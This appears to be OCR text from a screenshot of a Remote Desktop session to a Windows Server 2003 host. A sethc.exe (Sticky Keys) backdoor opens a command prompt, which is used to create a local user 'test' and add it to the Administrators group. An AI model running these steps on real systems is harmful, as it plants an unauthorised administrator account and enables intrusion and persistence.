 192.168.102.63 - 远程桌面连接
C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user test test /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators test /add
命令成功完成。
C:\WINDOWS\system32>_